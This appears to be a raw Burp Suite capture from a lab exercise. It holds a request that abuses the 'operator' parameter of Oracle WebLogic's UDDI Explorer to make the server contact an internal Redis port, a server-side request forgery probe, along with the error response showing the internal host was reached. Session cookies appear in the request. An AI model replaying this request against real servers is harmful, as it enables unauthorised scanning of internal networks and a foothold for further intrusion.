 Send
Cancel
< ▼
> ▼
Target: http://192.168.200.38:7001
?
Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://172.21.0.2:6379&rdoSearch=name&txtSearchname=11&txtSearchkey=11&
txtSearchfor=1111&selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.200.38:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.200.38:7001
8 Connection: close
9 Referer:
http://192.168.200.38:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
RMpshL7ZPJ5PbTd26g8bNMCTjxvT74cgQ4bQv0tBk4BQZ14MhqhK!-1037380163;
JSESSIONID=
Zw8hhL7JJmZrsn1GXvYh9zThQnctb7SpJGTT9N9kl8DkkDQ32Gjp!-1037380163
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.21.0.2:6379 which did not have a valid
SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
410 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>
411 (c) 2002, 2010, Oracle and/or its affiliates. All rights
reserved. </span> </td>
412 </tr>
413 </table>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
10,689 bytes | 21 millis